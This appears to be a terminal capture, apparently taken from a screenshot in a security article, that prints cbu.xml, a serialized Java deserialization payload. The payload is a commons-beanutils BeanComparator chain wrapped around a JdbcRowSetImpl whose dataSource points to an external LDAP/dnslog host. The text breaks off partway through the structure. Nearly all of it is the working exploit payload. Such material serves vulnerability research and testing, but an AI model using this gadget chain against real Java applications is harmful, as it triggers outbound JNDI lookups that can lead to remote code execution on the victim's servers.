 xue@Shimizu: ~/Documents/NetSafe/Tools/JavaTools
⌥⌘2
xue@Shimizu ~/Documents/NetSafe/Tools/JavaTools cat cbu.xml
<java.util.PriorityQueue serialization="custom">
  <unserializable-parents/>
  <java.util.PriorityQueue>
    <default>
      <size>2</size>
      <comparator class="org.apache.commons.beanutils.BeanComparator">
        <property>databaseMetaData</property>
        <comparator class="java.util.Collections$ReverseComparator"/>
      </comparator>
    </default>
    <int>3</int>
    <com.sun.rowset.JdbcRowSetImpl serialization="custom">
      <javax.sql.rowset.BaseRowSet>
        <default>
          <concurrency>1008</concurrency>
          <escapeProcessing>true</escapeProcessing>
          <fetchDir>1000</fetchDir>
          <fetchSize>0</fetchSize>
          <isolation>2</isolation>
          <maxFieldSize>0</maxFieldSize>
          <maxRows>0</maxRows>
          <queryTimeout>0</queryTimeout>
          <readOnly>true</readOnly>
          <rowSetType>1004</rowSetType>
          <showDeleted>false</showDeleted>
          <dataSource>ldap://h73xu6.dnslog.cn/a</dataSource>
          <params/>
        </default>
      </javax.sql.rowset.BaseRowSet>
      <com.sun.rowset.JdbcRowSetImpl>
        <default>
          <iMatchColumns>
            <int>-1</int>
            <int>-1</int>
            <int>-1</int>
            <int>-1</int>
            <int>-1</int>
安全客（www.anquanke.com）